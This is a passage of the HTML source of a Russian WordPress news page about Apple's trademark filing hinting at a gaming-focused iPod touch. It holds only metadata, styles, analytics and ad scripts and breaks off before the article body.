

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/prochie-tematiki/apple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html
body_size: 17119
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Apple планирует превратить iPod в игровую консоль</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Apple планирует превратить iPod в игровую консоль" />
<meta property="og:description" content="Возрождение iPod touch всё реальнее. Компания Apple может выпустить новое поколение медиаплеера iPod touch с акцентом на игры. Об этом свидетельствует новая регистрация торговой марки в США. С 2008 года Apple использовала торговую марку iPod touch для класса 9 по международной классификации товаров и услуг — аудиовизуальное и информационное оборудование. Теперь же марка iPod touch&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="Apple" />
<meta property="article:tag" content="iPod" />
<meta property="article:tag" content="в" />
<meta property="article:tag" content="игровую" />
<meta property="article:tag" content="консоль" />
<meta property="article:tag" content="планирует" />
<meta property="article:tag" content="превратить" />
<meta property="article:section" content="Прочие тематики" />
<meta property="article:published_time" content="2019-01-25T00:30:11+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Возрождение iPod touch всё реальнее. Компания Apple может выпустить новое поколение медиаплеера iPod touch с акцентом на игры. Об этом свидетельствует новая регистрация торговой марки в США. С 2008 года Apple использовала торговую марку iPod touch для класса 9 по международной классификации товаров и услуг — аудиовизуальное и информационное оборудование. Теперь же марка iPod touch&hellip;" />
<meta name="twitter:title" content="Apple планирует превратить iPod в игровую консоль" />
<meta property="DC.date.issued" content="2019-01-25T00:30:11+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"34362","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"0ba6c50502","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"ad24a2b29f","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=34362' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fapple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fapple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/prochie-tematiki\/apple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html"},"url":"https:\/\/artforlife.ru\/prochie-tematiki\/apple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html","headline":"Apple планирует превратить iPod в игровую консоль","datePublished":"2019-01-25T00:30:11+00:00","dateModified":"2019-01-25T00:30:11+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"articleSection":"Прочие тематики","keywords":"Apple, iPod, в, игровую, консоль, планирует, превратить","description":"[ad_1] Возрождение iPod touch всё реальнее.Компания Apple может выпустить новое поколение медиаплеера iPod touch с акцентом на игры. Об этом свидетельствует новая регистрация торговой марки в США.С 2008 года Apple использовала торговую марку iPod touch для класса 9 по международной классификации товаров и услуг — аудиовизуальное и информационное оборудование.","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"commentCount":0}</script>

<link rel='canonical' href='https://10pix.ru/apple-planiruet-prevratit-ipod-v-igrovuyu-konsol.html' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-34362 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
